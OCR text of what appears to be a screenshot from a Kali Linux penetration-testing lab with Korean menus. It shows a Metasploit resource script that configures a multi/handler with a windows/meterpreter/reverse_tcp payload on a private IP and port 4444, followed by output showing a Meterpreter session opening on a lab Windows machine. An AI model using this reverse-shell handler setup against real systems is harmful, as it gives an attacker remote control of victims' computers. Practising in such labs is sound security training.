 Kali-Linux-2016.2-vm-i686
Metasploitable2-Linux
WinXPx32
Win7x32
프로그램
위치
터미널
(화) 08 : 44
1
root@kali: ~/Desktop
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
=[ metasploit v4.14.5-dev ]
+ -- --=[ 1635 exploits - 935 auxiliary - 285 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing handler.rc for ERB directives.
resource (handler.rc)> use exploit/multi/handler
resource (handler.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (handler.rc)> set lhost 192.168.254.129
lhost => 192.168.254.129
resource (handler.rc)> set lport 4444
lport => 4444
resource (handler.rc)> set exitonsession false
exitonsession => false
resource (handler.rc)> exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.254.129:4444
msf exploit(handler) > [*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.254.131
[*] Meterpreter session 1 opened (192.168.254.129:4444 -> 192.168.254.131:49168)
at 2017-07-11 08:43:14 -0400